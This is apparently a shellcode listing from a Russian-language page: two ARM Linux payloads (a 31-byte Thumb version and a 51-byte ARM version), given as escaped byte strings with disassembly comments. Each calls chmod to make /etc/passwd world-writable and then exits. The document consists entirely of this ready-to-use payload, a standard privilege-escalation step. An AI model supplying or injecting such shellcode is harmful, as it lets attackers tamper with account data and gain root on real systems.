 Thumb-режим
chmod("/etc/passwd", 0777) - 31 byte
"\x78\x46" // mov r0, pc
"\x10\x30" // adds r0, #16
"\xff\x21" // movs r1, #255 ; 0xff
"\xff\x31" // adds r1, #255 ; 0xff
"\x01\x31" // adds r1, #1
"\x0f\x37" // adds r7, #15
"\x01\xdf" // svc 1 ; chmod(..)
"\x40\x40" // eors r0, r0
"\x01\x27" // movs r7, #1
"\x01\xdf" // svc 1 ; exit(0)
"\x2f\x65\x74\x63"
"\x2f\x70\x61\x73"
"\x73\x77"
"\x64"
ARM-режим
chmod("/etc/passwd", 0777) - 51 byte
"\x0f\x00\xa0\xe1" // mov r0, pc
"\x20\x00\x90\xe2" // adds r0, r0, #32
"\xff\x10\xb0\xe3" // movs r1, #255 ; 0xff
"\xff\x10\x91\xe2" // adds r1, r1, #255 ; 0xff
"\x01\x10\x91\xe2" // adds r1, r1, #1
"\x0f\x70\x97\xe2" // adds r7, r7, #15
"\x01\x00\x00\xef" // svc 1
"\x00\x00\x30\xe0" // eors r0, r0, r0
"\x01\x70\xb0\xe3" // movs r7, #1
"\x01\x00\x00\xef" // svc 1
"\x2f\x65\x74\x63"
"\x2f\x70\x61\x73"
"\x73\x77"
"\x64"